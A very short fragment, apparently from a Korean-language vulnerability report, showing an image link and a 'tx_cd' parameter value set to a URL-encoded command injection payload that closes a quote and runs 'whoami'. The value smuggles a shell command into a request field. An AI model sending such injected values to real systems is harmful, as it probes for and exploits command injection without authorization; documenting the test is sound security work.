 tx_cd 값 : tx_cd=123%22;whoami;%22
